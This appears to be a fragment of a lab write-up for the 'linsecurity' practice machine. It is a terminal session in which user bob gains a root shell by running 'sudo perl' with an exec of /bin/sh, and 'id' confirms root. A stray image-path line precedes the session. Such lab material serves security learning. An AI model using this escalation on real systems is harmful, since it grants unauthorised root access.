 /usr/bin/scp
bob@linsecurity:~$ id
uid=1000(bob) gid=1004(bob) groups=1004(bob)
bob@linsecurity:~$ sudo perl -e 'exec "/bin/sh";'
# id
uid=0(root) gid=0(root) groups=0(root)
# whoami
root
#